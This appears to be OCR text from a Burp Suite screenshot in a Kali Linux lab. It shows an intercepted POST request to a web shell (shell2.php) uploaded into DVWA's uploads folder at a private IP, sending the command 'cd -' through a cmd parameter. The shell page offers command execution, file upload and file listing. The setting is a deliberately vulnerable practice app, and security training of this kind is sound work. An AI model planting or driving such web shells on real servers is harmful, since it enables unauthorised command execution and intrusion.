 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Kali Linux
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:42:5... HTTP Request POST http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell2.php?key=
/var/www/dvwa/hackable/uploads
cd - Execute
Choose File No file chosen Upload
List Files
Request
Pretty Raw Hex
\n
1 POST /dvwa/hackable/uploads/shell2.php?key=daino HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 cmd=cd+-
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Event log All issues Memory: 106.6MB
9+ 11°C
Cerca
2
1